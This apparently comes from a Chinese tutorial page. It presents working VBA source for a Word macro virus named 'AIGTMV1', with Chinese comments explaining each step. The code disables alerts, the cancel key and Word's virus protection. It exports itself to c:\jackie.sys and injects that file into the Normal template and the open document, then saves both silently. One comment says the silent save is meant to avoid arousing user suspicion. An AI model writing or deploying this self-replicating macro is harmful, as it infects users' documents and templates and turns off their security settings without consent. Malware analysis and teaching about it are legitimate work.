 自我保护→
Sub test()
'On Error Resume Next
Application.DisplayAlerts = wdAlertsNone
Application.EnableCancelKey = wdCancelDisabled
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上是病毒基本的自我保护措施
Set Doc = ActiveDocument.VBProject.VBComponents
'取当前活动文档中工程组件集合
Set Tmp = NormalTemplate.VBProject.VBComponents
'取Word默认模板中工程组件集合
Const ExportSource = "c:\jackie.sys"
Const VirusName = "AIGTMV1" '该字符串相当于一个病毒感染标志
感染:
代码导出→
Application.VBE.ActiveVBProject.VBComponents(VirusName).Export ExportSource
'将当前病毒代码导出到c:\jackie.sys文件保存
For i = 1 To Tmp.Count
If Tmp(i).Name = VirusName Then TmpInstalled = 1
'检查模板是否已经被感染病毒
Next i
For j = 1 To Doc.Count
If Doc(j).Name = VirusName Then DocInstalled = 1
'检查当前活动文档是否已被感染病毒
Next j
If TmpInstalled = 0 Then '如果模板没有被感染，对其进行感染
感染:
代码导入→
Tmp.Import ExportSource '从c:\jackie.sys将病毒导入模板
NormalTemplate.Save '自动保存模板，以免引起用户怀疑
End If
If DocInstalled = 0 Then '如果当前活动文档没有被感染
Doc.Import ExportSource '从c:\jackie.sys将病毒导入当前活动文档
ActiveDocument.SaveAs ActiveDocument.FullName '自动保存当前活动文档
End If
MsgBox "Word instructional macro by jackie", 0, "Word.APMP"
End Sub
18